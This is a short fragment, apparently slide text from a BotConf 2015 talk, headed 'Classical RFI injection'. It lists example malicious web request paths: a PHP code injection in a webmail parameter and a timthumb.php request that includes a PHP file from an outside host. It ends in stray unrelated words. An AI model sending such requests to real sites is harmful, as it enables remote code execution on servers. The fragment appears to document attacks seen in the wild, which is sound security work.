 Classical RFI injection
/webmail/?_task=mail&_action=<?php%20phpinfo();%20?>
/wp-content/themes/.../timthumb.php?src=http://picasa.com.rnt.ca/bat.php
BotConf'2015
EXCELLIUM
think
Pololu